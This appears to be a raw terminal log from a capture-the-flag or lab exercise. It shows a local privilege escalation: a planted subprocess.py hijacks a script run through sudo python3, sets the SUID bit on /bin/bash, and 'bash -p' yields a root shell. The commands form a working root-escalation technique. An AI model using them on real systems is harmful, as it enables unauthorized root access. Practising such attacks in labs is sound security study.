 luisillo@290172fe16e9:/opt$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31 08:41 /bin/bash
luisillo@290172fe16e9:/opt$ echo "import os; os.system('chmod u+s /bin/bash')" > subprocess.py
luisillo@290172fe16e9:/opt$ sudo /usr/bin/python3 /opt/paw.py
Ojo Aqui
Processed data: tHIS IS SOME DUMMY DATA THAT NEEDS TO BE PROCESSED.
Useless calculation result: 499999500000
Traceback (most recent call last):
  File "/opt/paw.py", line 41, in <module>
    main()
  File "/opt/paw.py", line 38, in main
    run_command()
  File "/opt/paw.py", line 30, in run_command
    subprocess.run(['echo Hello!'], check=True)
    ^^^^^^^^^^^^^^
AttributeError: module 'subprocess' has no attribute 'run'
luisillo@290172fe16e9:/opt$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31 08:41 /bin/bash
luisillo@290172fe16e9:/opt$ bash -p
bash-5.2# whoami
root
bash-5.2# id
uid=1002(luisillo) gid=1002(luisillo) euid=0(root) groups=1002(luisillo)
bash-5.2# cd /root
bash-5.2# ls
bash-5.2# echo 'PWNED!!'
PWNED!!
bash-5.2#